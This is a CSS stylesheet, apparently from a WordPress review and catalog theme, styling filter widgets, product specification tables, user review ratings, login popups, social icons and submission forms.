.radial-progress .circle .mask, .radial-progress .circle .fill, .radial-progress .circle .shadow { width: 65px; height: 65px; position: absolute; border-radius: 50%; }
.radial-progress .circle .shadow { box-shadow: 6px 6px 10px rgba(0, 0, 0, 0.2) inset; }
.radial-progress .circle .mask, .radial-progress .circle .fill { -webkit-backface-visibility: hidden; backface-visibility: hidden; transition: -webkit-transform 1s linear 0.1s; transition: -ms-transform 1s linear 0.1s; transition: transform 1s linear 0.1s; border-radius: 50%; }
.radial-progress .circle .mask { clip: rect(0px, 65px, 65px, 32.5px); }
.radial-progress .circle .mask .fill { clip: rect(0px, 32.5px, 65px, 0px); background-color: #e43917; }
.radial-progress .inset { width: 55px; height: 55px; position: absolute; margin-left: 5px; margin-top: 5px; background-color: #fbfbfb; border-radius: 50%; box-shadow: 6px 6px 10px rgba(0, 0, 0, 0.2); }
.radial-progress .inset .percentage { width: 50px; position: absolute; top: 15px; left: 2.5px; line-height: 1; text-align: center; font: 700 23px/25px 'Roboto', Arial; color: #111111; }


/*************************************************
META FILTERS
*************************************************/

.sidebar .widget.widget-meta-data-filter { overflow: visible; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.widget-meta-data-filter h3 { font-size: 18px; line-height: 20px; text-transform: uppercase; margin: 0 0 10px 0 }
h4.data-filter-section-title { font-family: Arial; text-transform: none; }
.widget.widget-meta-data-filter h4:first-child { margin-top: 8px !important }
h5.data-filter-section-title { font-weight: bold !important; font-family: Arial }
.mdf_widget_found_count { background-color: #f1f1f1; color: #111; font-size: 13px; font-weight: normal !important; padding: 5px 10px; }
input.mdf_button { font: 700 13px/13px Arial, trebuchet ms; border: none !important; color: #fff !important; text-shadow : none !important; box-shadow: none !important; position: relative; border-radius: 3px; cursor: pointer; outline: none; padding: 7px; text-align: center; vertical-align: middle; transition: all 0.4s ease 0s; text-transform: uppercase; }
input.mdf_button:hover { box-shadow: 0 3px 12px rgba(255, 255, 255, 0.3) inset !important; }
input.mdf_button:active { top: 2px }
.mdf_one_moment_txt { height: auto !important; }
.widget-meta-data-filter table td { padding: 8px 0 0 0 }
.sidebar .widget.widget-meta-data-filter h4.data-filter-section-title {background-color: #f4f4f4;margin: 20px 0 10px;padding: 10px 12px;}
.mdf_post_features_panel{ margin: 15px 0 !important;}
.mdf_title_data li { margin-bottom: 4px !important; margin-left: 3px !important; text-align: left; }
.mdf_title_data li { -moz-box-shadow: inset 0px 1px 0px 0px #ffffff; -webkit-box-shadow: inset 0px 1px 0px 0px #ffffff; box-shadow: inset 0px 1px 0px 0px #ffffff; background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ededed), color-stop(1, #dfdfdf) ); background: -moz-linear-gradient( center top, #ededed 5%, #dfdfdf 100% );  filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#dfdfdf');
background-color: #ededed; text-indent: 0; /*border:1px solid #dcdcdc;*/ border-radius: 0 !important;
display: inline-block; color: #333 !important; font-family: Arial; font-size: 11px !important; font-weight: 700 !important; font-style: normal; height: auto; width: auto; padding: 5px 10px !important; text-decoration: none; text-align: center; text-shadow: 1px 1px 0px #ffffff; }
.mdf_title_data li:hover { background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #dfdfdf), color-stop(1, #ededed) ); background: -moz-linear-gradient( center top, #dfdfdf 5%, #ededed 100% );  filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf', endColorstr='#ededed');
background-color: #dfdfdf; }
.mdf_title_data li:active { position: relative; top: 1px; }
.mdf_title_data li span.mdf_tooltip2 { display: none; position: absolute; width: auto; max-width: 200px; height: auto; line-height: 20px; padding: 10px; font-size: 12px; text-align: left; font-weight: normal; color: rgb(113, 157, 171); background: rgb(255, 255, 255); border: 4px solid rgb(255, 255, 255); border-radius: 5px; text-shadow: rgba(0, 0, 0, 0.1) 1px 1px 1px; box-shadow: rgba(0, 0, 0, 0.1) 1px 1px 2px 0px; z-index: 1; }
.mdf_title_data li:hover span.mdf_tooltip2 { display : inline; position : absolute; background : #ffffff; border : 1px solid #cccccc; color : #6c6c6c; }
.news .mdf_title_data li{ background: none transparent !important; padding: 0 !important; margin: 0 3px 0 0 !important;  }
.news .mdf_post_features_panel{ padding: 5px 10px; border: 1px dashed #cecece}
.news .mdf_title_data li:after {content: ' - ';}
.news .mdf_title_data li:last-child:after {content: '';}
.news h3 a, .column_grid h2 a{ text-decoration: none;}
.column_grid figure{ overflow: visible;}
.tw-pagination { padding: 5px; margin: 0; list-style: none; float: left; }
.tw-pagination li { display: inline; list-style: none; margin: 0 !important; }
.tw-pagination a { background: #e7e7e7; border: 1px solid #d7d7d7; color: #666666; margin-right: 4px; padding: 3px 6px; text-align: center; text-decoration: none; }
.tw-pagination a:hover, .tw-pagination a:active { background: #d7d7d7; color: #888888; }
.tw-pagination .title { margin-right: 4px; }
.tw-pagination .gap { color: #999999; margin-right: 4px; }
.tw-pagination .current { color: #666666; background: #f7f7f7; border: 1px solid #e7e7e7; margin-right: 4px; padding: 3px 6px; }
.mdf-slide-out-div select{ padding: 5px}
.mdf-slide-out-div .mdf_taxonomy_check_list{ margin: 0}
.mdf-slide-out-div .mdf_taxonomy_check_list li{ margin: 0 0 5px 0}
.mdf_shortcode_skin_slideout h5.data-filter-section-title{ margin-bottom: 12px; font-size: 15px}
.mdf-slide-out-div .mdf_input_container{ margin-bottom: 2px !important}
.mdf-slide-out-div{ background: #fff !important; border-radius: 0 !important; border: none !important; box-shadow: 0px 0px 20px #ccc}
.mdf_sort_panel_select select { padding: 4px 6px}
.top_rating_text .mdf_sort_panel { float: right;}
.mdf_sort_panel {margin-bottom: 10px; display: block;}


/***for dark widget - you can delete if you want white widget***/
.sidebar .widget.widget-meta-data-filter { background-color: #212121; color: #fff; padding: 20px }
.sidebar .widget.widget-meta-data-filter h3, .sidebar .widget.widget-meta-data-filter h5 { color: #fff }
.sidebar .widget.widget-meta-data-filter h4.data-filter-section-title { background-color: #5b5b5b; color: #ffffff; margin: 20px -20px 10px !important; padding: 10px 20px; }
.sidebar .widget.widget-meta-data-filter .mdf_textinput, .sidebar .widget.widget-meta-data-filter select { border: 1px solid #fff;   padding: 4px 5px !important;}
.sidebar .mdf_widget_found_count { background-color: transparent; color: #fff; font-size: 13px; font-weight: bold !important; padding: 0; }
.sidebar .widget.widget-meta-data-filter .mdf_range_max, .sidebar .widget.widget-meta-data-filter .mdf_range_min, .sidebar .widget.widget-meta-data-filter .mdf_calendar{ border: 1px solid #fff}
.sidebar .widget.widget-meta-data-filter h4 a{ color: #fff}
/*** ***/

.sidebar .widget.widget-meta-data-filter.widget-meta-data-single{ background-color: #fff; border: 1px solid #ddd; color: #111; padding: 15px}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single h3, .sidebar .widget.widget-meta-data-filter.widget-meta-data-single h5{ color: #111}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single h4.data-filter-section-title{ background-color: transparent; padding: 0 0 0 10px; margin: 10px 0 !important; text-align: left; font-size: 13px; color: #111}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single p{ margin: 0; font-size: 13px}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single table th{ width: 50%; padding: 0}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single table:nth-child(2n+1) { background-color: #fbfbfb}

.rehub_specification { margin: 25px 0; font-size: 13px }
.rehub_specification table th { border-bottom: 1px dotted rgba(0, 0, 0, 0.1); border-top: 0 none; font-weight: bold; line-height: 1.5em; margin: 0; padding: 8px 15px; width: 150px; }
.rehub_specification table td { border-bottom: 1px dotted rgba(0, 0, 0, 0.1); border-top: 0 none; line-height: 1.5em; margin: 0; padding: 8px 0 13px; }
.rehub_specification table td p { margin: 0; padding: 0; }
.rehub_specification h4.data-filter-section-title { text-align: left; text-transform: none; font-size: 15px; margin: 5px 0 }
.rehub_specification .value_spec { font-style: italic;}
.rehub_specification table:nth-child(2n+1) { background-color: #F9F9F9 }
.rehub_specification .title_specification { background-color: #111; font: bold 16px Arial; padding: 8px 15px; text-transform: uppercase; color: #fff }
.wpsm-icecat-spec.wpsm-table table tr th{ background-color: transparent; color: #111; font-size: 16px; padding: 18px 15px}
.wpsm-icecat-spec.wpsm-table table tbody tr td{background-color: transparent;}
.wpsm-icecat-spec.wpsm-table table tbody tr.odd td{background-color: #FAFAFA}
.mdf_submit_button_container, .mdf_reset_button_container { margin-top: 10px !important }
.small_post.grid_catalog figure { margin-bottom: 12px }
.small_post.grid_catalog .rehub_catalog_readmore { margin: 8px 0 0 0; }
.column_grid { margin: 0 4.8% 18px 0; width: 30.1%; float: left; padding: 0; position: relative; }
.column_grid.last-col { margin-right: 0; }
article.column_grid h2 { font-size: 18px; line-height: 21px; margin: 0 0 12px 0}
.column_grid.first-col { clear: both; }
article.column_grid figure { position: relative; margin-bottom: 15px }
article.column_grid:hover figure img{box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);}
article.column_grid .rehub_catalog_readmore { margin: 8px 0 0 0; }
article.column_grid .rehub_catalog_desc{padding: 0}
article.column_grid .priced_block p { border: none }
article.column_grid .priced_block.clearfix > div { clear: both; float: left; margin-top: 5px }
.wpb_wrapper article.column_grid .priced_block.clearfix > div{ clear: none; margin-top: 0}
.list_grid { border: 1px solid #cecece; box-shadow: 0 1px 1px #ededed; margin: 0 0 15px 0; position: relative; overflow: hidden; padding: 15px }
.list_grid figure { float: left; width: 26%; margin-right: 3% }
.list_grid .content_constructor { float: left; width: 71% }
.list_grid h2 { margin: 0 0 12px 0; font-size: 21px; line-height: 21px; }
.list_grid .post-meta { padding: 0 0 10px 0; margin: 0; line-height: 12px; }
.list_grid .post-meta { color: #999 }
.list_grid .btn_more { margin-top: 8px; float: right; }
.list_grid .rehub_catalog_desc, .list_grid .rehub_catalog_fields { padding: 0 0 10px 0; color: #444 }
.list_grid .priced_block { float: right; margin: 0 8px 5px 0 }
.list_grid .priced_block.clearfix > div { float: left; }
.list_grid .rehub_catalog_desc { font-size: 13px; padding-bottom: 14px }
.rehub_catalog_fields { padding: 7px 0 }
.rehub_catalog_field { overflow: hidden; padding-bottom: 5px; font-size: 13px; line-height: 14px }
.rehub_catalog_field_title { float: left; margin-right: 4px; }
.rehub_catalog_field_value { float: left; font-style: italic; }
.rehub_catalog_field_title i { color: #c0c0c0; padding-right: 5px; font-weight: normal; padding-left: 1px }
.rehub_catalog_field_title span { }
.rehub_catalog_desc { padding: 7px 0; font-size: 13px; line-height: 15px; color: #444 }
ul.mdf_custom_filter_panel { float: right; padding-bottom: 15px }
.mdf_shortcode_container h4.data-filter-section-title { margin: 0 0 10px 0 !important; text-transform: none; }
.mdf_shortcode_container .mdf_input_container { padding: 0 0 8px 0 }
.mdf_shortcode_container .mdf_taxonomy_child_container{ padding: 6px 0}
.chains_shortcode { background-color: #fbfbfb; padding: 20px 30px 30px 30px; text-align: center; box-shadow: 0 0 8px #d2d2d2; margin: 25px 10px }
.chains_shortcode select { padding: 6px; border: 1px solid #ddd; border-radius: 0;  margin: 0 5px 5px 0 }
.wpsm-button.rehub_main_btn.mdf_chain_menu_post_button { padding: 6px 15px; margin: 3px 0 0 0 }
.chains_shortcode h4 { font-size: 24px; padding-bottom: 15px; margin-bottom: 20px; border-bottom: 1px dashed #818181; text-transform: uppercase; }
.sidebar .chains_shortcode select, .footer_widget .chains_shortcode select { width: 100%; margin: 0 0 7px 0; }
.sidebar ul.mdf_custom_filter_panel{ margin: 0}
.sidebar .widget_text ul.mdf_custom_filter_panel a{ text-decoration: none; font: bold 13px Arial;}

/*** USER REVIEWS ***/

#user_reviews_in_comment{ clear: both; overflow: hidden; padding: 15px 0}
.user_rating_left_com, .user_rating_right_com{ width:50%; float:left; box-sizing:border-box; padding: 0 5px}
.user_rating_right_com{padding: 0 0 0 20px}
.user_rating_slider_criteria{ margin: 8px 0; clear: both}
#user_reviews_in_comment .noUi-horizontal{height:14px}
#user_reviews_in_comment .noUi-connect{background-color:#2c7fd0}
#user_reviews_in_comment .noUi-horizontal .noUi-handle{top:-4px; height:20px; width:20px; left:-6px}
.user_rating_left_com span{ text-align: right; float:right}
#user_reviews_in_comment .noUi-handle:before, #user_reviews_in_comment .noUi-handle:after{height: 10px; left:7px; top:4px}
#user_reviews_in_comment .noUi-handle:after {left: 10px;}
#user_reviews_in_comment .noUi-origin, #user_reviews_in_comment .noUi-handle{transform: none}
#user_reviews_in_comment textarea::-moz-placeholder{color:#919191 !important; font-size: 13px}
#user_reviews_in_comment textarea::-webkit-input-placeholder{color:#919191 !important; font-size: 13px}
#user_reviews_in_comment textarea{ height: 96px; background-color:#fff}
.user-review-vote { padding: 10px 0 0 0; margin: 10px 0 0 0; border-top: 1px solid #EDEDED; overflow: hidden; }
.user-review-vote > span { float: left; margin-right: 10px; cursor: pointer; padding: 3px 6px; transition: all 0.4s ease-in-out; -webkit-transition: all 0.4s ease-in-out; text-transform: uppercase;}
.user-review-vote > span.us-rev-vote-up i { color: #5CBD00 }
.user-review-vote > span.us-rev-vote-down i { color: #cc0000 }
.user-review-vote > span.us-rev-vote-up:hover { background-color: #5CBD00; color: #fff }
.user-review-vote > span.us-rev-vote-up:hover i { color: #fff }
.user-review-vote > span.us-rev-vote-down:hover { background-color: #cc0000; color: #fff }
.user-review-vote > span.us-rev-vote-down:hover i { color: #fff }
.user-review-vote .already_commhelp{ clear: both; margin-top: 5px; font-size: 11px; text-transform: none; display: none;}
.your_total_score{margin-top: 22px;font-weight: bold;text-transform: uppercase;}
.user_reviews_view{padding: 25px 20px;; overflow:hidden;position:relative}
.user_reviews_view_box, .user_reviews_view_proscons {  box-sizing: border-box; position: relative }
.user_reviews_view_box { padding: 15px; border: 1px solid #EDEDED; float: right; width: 230px }
.user_reviews_view_proscons{ padding: 0 20px 0 0;  font: 14px/22px Arial; width:60%; width: calc(100% - 230px);float: left; }
.user_reviews_view .line{background: none repeat scroll 0 0 #dcdcdc; margin: 3px 0 9px 0}
.user_reviews_view .line span {display: block;float: left;height: 13px;background: none repeat scroll 0 0 #2c7fd0;}
.user_reviews_view_criteria_score{ float:right; font-size:12px; text-align:right}
.user_reviews_view_criteria_name{ font-size:13px; float: left; width: 115px}
span.user_reviews_view_pc_title{font: bold 13px/16px Arial; text-transform: uppercase;}
.user_reviews_view_pros{ margin-bottom:10px}
.user_reviews_view_score_count{font: 16px/15px Arial; padding: 2px 0; float: right;}
.comm_text_from_review{ margin-bottom:12px}
.comm_text_from_review p{ margin-bottom: 15px}
.userstar-rating { font-family: FontAwesome; overflow: hidden; height: 13px; line-height: 13px; position:relative; width: 56px; font-weight: normal; font-size: 12px;}
.userstar-rating:before{content: '\f006\f006\f006\f006\f006'; color: #ccc}
.userstar-rating span{overflow: hidden;float: left;top: 0;left: 0;position: absolute;padding-top: 1.5em;}
.userstar-rating span:before{content: "\f005\f005\f005\f005\f005";top: 0;position: absolute;left: 0;}
.user_reviews_view_score {font: bold 13px Arial; margin-bottom: 8px; overflow: hidden}
.your_total_score .user_reviews_view_score{ margin: 0}
.user_reviews_view_criteria_line {margin-bottom: 8px; overflow: hidden;}
.user_reviews_view_criteria_line .userstar-rating{float: right;}
.user_reviews_view_score .userstar-rating{ float: left; font-size: 16px; margin-bottom: 6px; height: 18px; line-height: 18px;width: 75px;}
.userstar-rating span:before{ color: #2C7FD0}
.user-review-criteria .rate-bar-bar{ background-color:#2C7FD0}
.rate_bar_wrap_two_reviews { overflow: hidden;border-top: 1px dashed #d2d2d2; border-bottom: 1px dashed #d2d2d2; padding: 10px 0 0 0; margin-top: 20px; position: relative }
article.post .rate_bar_wrap_two_reviews a.link_to_review{ position: absolute; bottom: 0; right: 0; font-weight: bold; text-decoration: underline;}
.rate_bar_wrap_two_reviews .review-criteria{border: none; padding:0; margin-top: 0}
.rate_bar_wrap_two_reviews .rehub_review_tabs{display:none}
.rate_bar_wrap_two_reviews .l_criteria {margin: 0 0 20px 0; padding:  8px 0; overflow: hidden;}
.rate_bar_wrap_two_reviews .l_criteria span.score_tit{font: 16px/36px Arial; text-transform: uppercase; float: left;}
.rate_bar_wrap_two_reviews .l_criteria span.score_val{ text-align: right; float: right; font: 36px/36px Arial;}
.rate_bar_wrap_two_reviews .user-review-criteria .l_criteria{}
.rate_bar_wrap_two_reviews .r_criteria{ margin-top: 40px}
.rate_bar_wrap_two_reviews .review-criteria{ float: left; width:48%; margin-right: 4%}
.rate_bar_wrap_two_reviews .review-criteria:last-child{ margin-right:0}
.rate_bar_wrap_two_reviews .rate-bar, .rate_bar_wrap_two_reviews .rate-bar-bar{height: 10px}
.rate_bar_wrap_two_reviews .rate-bar{ margin-bottom: 35px}
.rate_bar_wrap_two_reviews .score_val{border-bottom: 3px solid #E43917;}
.rate_bar_wrap_two_reviews .user-review-criteria .score_val{border-bottom: 3px solid #2C7FD0;}
.colored_rate_bar .r_score_1, .colored_rate_bar .r_score_2{background-color: #940000 !important}
.colored_rate_bar .r_score_3, .colored_rate_bar .r_score_4{background-color: #cc0000 !important}
.colored_rate_bar .r_score_5, .colored_rate_bar .r_score_6{background-color: #ffac00 !important}
.colored_rate_bar .r_score_7, .colored_rate_bar .r_score_8{background-color: #9c0 !important}
.colored_rate_bar .r_score_9, .colored_rate_bar .r_score_10{background-color: #390 !important}
.colored_rate_bar .r_score_1.score_val, .colored_rate_bar .r_score_2.score_val{ border-bottom: 3px solid #940000; background-color: transparent !important;}
.colored_rate_bar .r_score_3.score_val, .colored_rate_bar .r_score_4.score_val{ border-bottom: 3px solid #cc0000; background-color: transparent !important;}
.colored_rate_bar .r_score_5.score_val, .colored_rate_bar .r_score_6.score_val{ border-bottom: 3px solid #ffac00;background-color: transparent !important;}
.colored_rate_bar .r_score_7.score_val, .colored_rate_bar .r_score_8.score_val{ border-bottom: 3px solid #9c0;background-color: transparent !important;}
.colored_rate_bar .r_score_9.score_val, .colored_rate_bar .r_score_10.score_val{ border-bottom: 3px solid #390;background-color: transparent !important;}
.rate_bar_wrap.colored_rate_bar{ background: transparent;}
.colored_rate_bar .rate-bar{ background-color: #f2f2f2}
.star a.add_user_review_link{ width: auto; height: auto; display: inline-block; float: right; font-size: 13px; line-height: 13px}
.single .star.criterias_star{ margin-bottom: 16px}
.rate_bar_wrap .add_user_review_link{ float: right; margin-top: 10px}
.only_user_reviews .overall-best, .only_user_reviews .user-reviews-title{display: none;}
.only_user_reviews .overall-worst {display: none;}
.total-score-users-head .review-top{ padding: 0 !important; background-color: transparent !important;}
.total-score-users-head {float: left; width: 100px; text-align: center;}
.only_user_reviews .review-criteria{float: left; width: calc(100% - 125px); margin-left: 25px; padding: 0 !important; border: none !important}
.only_user_reviews .overall-votes{ text-align: center; font: italic 12px Arial; margin-top: 10px}
.total-score-users-head .overall-score { float: none !important;}
.total-score-users-head .add_user_review_link{float: none !important; font-size: 11px; line-height: 12px !important; display: block; margin: 2px auto 0 auto }
.rate_bar_wrap.only_user_reviews{ padding: 20px;  border: none; border: 1px dashed #AAA;box-shadow: 0px 0px 20px #F0F0F0; background-color: #fff; margin: 20px auto 35px auto }
.lined_r_title:after{height: 3px; width: 40px; height: 4px; background-color: #ddd; display: block; margin: 10px auto; content: "";}
.lined_r_title{ font-size: 20px; text-transform: uppercase; margin: 45px auto 35px auto;position: relative; text-align: center; font-weight: bold;}
.news_block a{ text-decoration: none !important;}

/*****LOGIN POPUPS*****/
#rehub-login-popup-block, #rehub-restrict-login-popup{ display: none;}
.act-rehub-login-popup{ cursor: pointer; line-height: 40px!important}
.rehub-login-popup-footer{ margin: 0 -22px; padding: 22px 10px 0 10px; text-align: center; border-top: 1px solid #ddd;}
.rehub-errors .wpsm_box{ margin-bottom: 30px}
.re-user-popup-wrap .wpsm-button.loading:after { content: "\f021"; position: absolute; top: 10px; left: 100%; font-size: 20px; margin-left: 20px; opacity: 1; color: #777; font-family: FontAwesome; -webkit-animation: fa-spin 1s linear infinite; -moz-animation: fa-spin 1s linear infinite; -o-animation: fa-spin 1s linear infinite; animation: fa-spin 1s linear infinite; }
.rehub-register-popup.registration-complete #rehub_registration_form_modal{ display: none;}
.top-social .act-rehub-login-popup{ float: right; margin: 7px}
.top-social .act-rehub-login-popup i{margin-right: 3px}
.user-dropdown-intop{ position: relative;}
.user-ava-intop{ position: relative; line-height: 22px; vertical-align: middle; cursor: pointer;}
.user-ava-intop img{border-radius: 50%; vertical-align: middle;}
.logo-section .user-ava-intop img{width: 30px}
.user-ava-intop:after, .re-compare-panel-collapse:after {content: "\f107";display: inline-block;font-family: FontAwesome;font-style: normal;font-weight: 400;line-height: 22px;color: inherit;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;padding-left: 4px;font-size: 15px}
.user-ava-intop.user-ava-intop-open:after, .collapsed .re-compare-panel-collapse:after, .collapsed-onscroll .re-compare-panel-collapse:after{content: "\f106";}
#re-compare-panel.collapsed.active, #re-compare-panel.collapsed-onscroll.active {bottom: -95px !important;}
.re-compare-panel-collapse:after{ font-size: 22px}
.user-dropdown-intop-menu{ display: block; position: absolute; right: -8px; left: auto; z-index: 99999;min-width: 220px; font-size: 14px;text-align: left;list-style: none;background-color: #fff !important; -webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #ccc;-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175) !important;box-shadow: 0 6px 12px rgba(0,0,0,.175) !important;margin-top: 3px; transition: all 0.4s ease 0s; visibility: hidden; opacity: 0}
.user-dropdown-intop-menu li.user-name-and-badges-intop, .user-dropdown-intop-menu .menu-item > a  {padding: 10px 20px;display: block; color: #111; float: none;}
.user-dropdown-intop-menu .menu-item > a, .user-dropdown-intop-menu .menu-item > a *{ border:none; color: #111 !important}
.user-name-and-badges-intop {display: block;font-size: 12px;line-height: 1.42857143;color: #777;white-space: nowrap;overflow: hidden;border-bottom: 1px solid #e5e5e5;}
.user-dropdown-intop-menu .menu-item{ font-size: 14px; font-weight: bold; display: block !important; float: none !important;}
.user-dropdown-intop-menu .menu-item i{ padding-right: 5px}
.user-dropdown-intop-menu .menu-item.user-logout-link-intop > a{ border-top: 1px solid #e5e5e5;}
.user-name-and-badges-intop span.userpro-badges{ max-width: 1000px !important; margin: 0 0 0 0 !important; text-align: left !important; }
.user-dropdown-intop-menu.user-dropdown-intop-open{ opacity: 1; visibility: visible;display: block;}
.user-dropdown-intop-menu>li>a:focus, .user-dropdown-intop-menu>li>a:hover {text-decoration: none;background-color: #f5f5f5;}
.user-image-in-name { float: left; margin: 0 8px 0 0}
.top-social .user-dropdown-intop{float: right; margin: 4px 5px 0 5px;}
.main-nav .user-dropdown-intop{margin: 12px 18px 15px 10px !important; float: right; line-height: 40px;}
.main-nav #dl-menu .user-dropdown-intop{margin-top: 15px}
.main-nav .user-ava-intop:after{color: #111}
.main-nav .act-rehub-login-popup span{ display: none;}

@media (max-width: 1023px){
	.logo-section .act-rehub-login-popup, .logo-section .wpsm-button, .logo-section .user-dropdown-intop, .logo-section .alignright, .logo-section .floatright{ float: none !important;}
	.logo-section .mobileinmenu{ display: none !important;}
	#dl-menu .wpsm-button{ margin-top: 10px !important}
	.user-dropdown-intop-menu{right: 0}
}
/****************************************************************************
    *-*-*-* SOCIAL ICONS *-*-*-*
****************************************************************************/
.social_icon a { width: 32px; height: 32px; display: inline-block; margin-right: 2px; color: #fff !important; font-size: 20px; line-height: 32px; text-align: center; position: relative; text-decoration: none !important; }
.social_icon a:hover { top: 2px;box-shadow: none; }
.social_icon.small_i a { width: 20px; height: 20px; display: inline-block; margin-right: 2px; font-size: 14px; line-height: 20px; text-align: center; }
.social_icon.small_i a:hover { top: -1px; }
.social_icon a.db { background-color: #ff80ae; }
.social_icon a.fb { background-color: #39599F; }
.social_icon a.gp { background-color: #eb4026; }
.social_icon a.in { background-color: #66c9ff }
.social_icon a.ins { background-color: #3a82b8 }
.social_icon a.pn { background-color: #ca212a }
.social_icon a.rss { background-color: #ff9933 }
.social_icon a.sc { background-color: #ff7d2f }
.social_icon a.tm { background-color: #00acef }
.social_icon a.tw { background-color: #66ccff }
.social_icon a.vk { background-color: #537599 }
.social_icon a.yt { background-color: #cd0000 }
.social_icon a.vim { background-color: #5DC6FF }
.social_icon a.hm { background-color: #555; }
.post_share { position: relative; text-align: center; margin: 25px 0; clear: both; overflow: hidden;  }
.top_share .post_share{ text-align: left; margin: 0 0 12px 0; overflow: hidden;}
.social_icon_inimage{ position: absolute; z-index: 10; top:50px; right: -100px; opacity: 0; transition: all 0.4s ease;}
.social_icon_inimage a{ width: 50px; height: 50px; line-height: 50px; display:block; margin-bottom: 5px; font-size: 24px}
.small_social_inimage.social_icon_inimage a{ width: 38px; height: 38px; line-height: 38px; font-size: 19px}
.social_icon_inimage a:hover{ top:0; right: 2px}
.row_social_inpost a { box-shadow: 0 1px 2px #E4E4E4; width: auto;min-width: 20px;height: 20px;line-height: 20px;float: left;margin: 0 6px 6px 0;font-size: 16px;padding: 5px 7px;}
.row_social_inpost a i{font-size: 16px;}
.row_social_inpost a.fb:after{content: "Facebook";font-size: 12px;text-decoration: none;margin-left: 8px;}
.row_social_inpost a.tw:after{content: "Twitter";font-size: 12px;text-decoration: none;margin-left: 8px;}

.wp-social-login-provider-list a {-moz-user-select: none;border: 1px solid rgba(0, 0, 0, 0);cursor: pointer;display: inline-block;margin-bottom: 5px;text-align: center;vertical-align: middle;white-space: nowrap;border-radius: 2px;font-weight: bold;color: #FFF!important; padding: 8px 16px; font-size: 15px; text-decoration: none !important;}
#pgwModal .wp-social-login-widget{border-bottom: 1px solid #dddddd;margin-bottom: 20px;padding-bottom: 10px;}
.wp-social-login-provider-list{padding: 10px 0 !important;}
.wp-social-login-connect-with{margin: 10px 0;font-weight: bold;}
.wp-social-login-provider-facebook{background-color: #4861A3;}
.wp-social-login-provider-twitter{background-color: #1BB2E9;}
.wp-social-login-provider-google{background-color: #CE4231;}
.wp-social-login-provider-wordpress{background-color: #1D8BBE;}
.wp-social-login-provider-yahoo{background-color: #43058A;}
.wp-social-login-provider-linkedin{background-color: #007AB5;}
.wp-social-login-provider-disqus{background-color: #2E9FFF;}
.wp-social-login-provider-instagram{background-color: #2A5B83;}
.wp-social-login-provider-reddit{background-color: #FF4500;}
.wp-social-login-provider-foursquare{background-color: #0732A2;}
.wp-social-login-provider-lastfm{background-color: #C22B0C;}
.wp-social-login-provider-tumblr{background-color: #34465D;}
.wp-social-login-provider-goodreads{background-color: #714111;}
.wp-social-login-provider-stackoverflow{background-color: #F48227;}
.wp-social-login-provider-github{background-color: #222222;}
.wp-social-login-provider-dribbble{background-color: #F26798;}
.wp-social-login-provider-500px{background-color: #00AEEF;}
.wp-social-login-provider-skyrock{background-color: #0097FF;}
.wp-social-login-provider-mixi{background-color: #F5A51C;}
.wp-social-login-provider-steam{background-color: #202020;}
.wp-social-login-provider-twitchtv{background-color: #6441A5;}
.wp-social-login-provider-vkontakte{background-color: #4C75A3;}
.wp-social-login-provider-mailru{background-color: #134785;}
.wp-social-login-provider-yandex{background-color: #FF0000;}
.wp-social-login-provider-odnoklassniki{background-color: #EE6600;}
.wp-social-login-provider-aol{background-color: #333333;}
.wp-social-login-provider-live{background-color: #0072C6;}
.wp-social-login-provider-pixelpin{background-color: #009C9C;}
@media (max-width: 768px) {
.social_icon_inimage a{width: 35px; height: 35px; line-height: 35px; font-size: 18px; margin-bottom: 15px}
.small_post .social_icon_inimage {right: 10px;opacity: 0;}
.small_post .favour_in_image{opacity: 1}
.small_post .wprc-container {opacity: 1;}
#re-compare-panel-heading, #re-compare-wrap{padding-left: 10px}
.re-compare-item{ float: none; width: auto;}
}
/* -- Front-end Submission Form -- */
.ap-pro-form-field input[type="text"], .ap-pro-form-field textarea, .ap-pro-form-field select, #ap-captcha-result, input.rehub_input{ box-shadow: 0 2px 1px #F7F7F7;font-size: 15px; line-height: 24px; padding: 7px; border: 1px solid #ccc; box-sizing: border-box; -webkit-box-sizing: border-box; border-radius: 0; transition: all 0.4s ease; outline: 0}
.ap-pro-form-field-wrapper label{ font-weight: bold; margin-bottom: 5px}
.ap-pro-form-field-wrapper .label-wrap{margin-bottom: 5px}
.ap-pro-form-field-wrapper{ margin-bottom: 25px}
input.rehub_input:hover, input.rehub_input:focus, .ap-pro-form-field input[type="text"]:hover, .ap-pro-form-field input[type="text"]:focus, .ap-pro-form-field textarea:hover, .ap-pro-form-field textarea:focus{ border-color: #444; box-shadow: 0 3px 1px #f1f1f1;}
.ap-pro-form-field .ap-pro-filefield{ padding: 15px; border: 1px solid #ddd}
.qq-upload-cancel{ color: #fff !important}
.qq-upload-list, .qq-upload-list li{ margin-left: 0 !important}
.ap-pro-form-success-msg{    color: #5f9025;background: #ebf6e0;border: 1px solid #b3dc82;    display: block;padding: 15px;font-size: 15px; margin: 10px 0 30px 0}
.ap-login-message-wrapper a{color: #fff !important; text-decoration: none !important;}
body:not(.page-template-visual_builder-php) h2.ap-pro-front-form-title{ display: none;}
.um-profile .um-profile-nav-item i{ top: 4px !important}
.um-profile .um-profile-nav{background-color: #fff !important;border: 1px solid #ddd;}
.um-profile .um-header{ border: none !important}
.um-profile .um-profile-nav-item a{color: #111 !important; font-weight: normal !important;}
.um-profile .um-profile-nav-item.active a, .um-profile .um-profile-nav-item:hover a{ color: #fff !important}
.um-profile-body.posts .um-item{ border: 1px solid #eee; padding: 20px; margin-bottom: 15px; overflow: hidden; position: relative;}
.um-profile-body.posts .um-item-img{ float: left; margin: 0 20px 4px 0; padding: 0}
.um-profile-body.posts .um-item-img a{ padding: 0; border: none;}
.um-profile-body.posts .um-item-link{padding-right: 0}
.um-profile-body.posts .um-item-meta span:not(:last-child):after {padding: 0 2px 0 2px;content: "";}
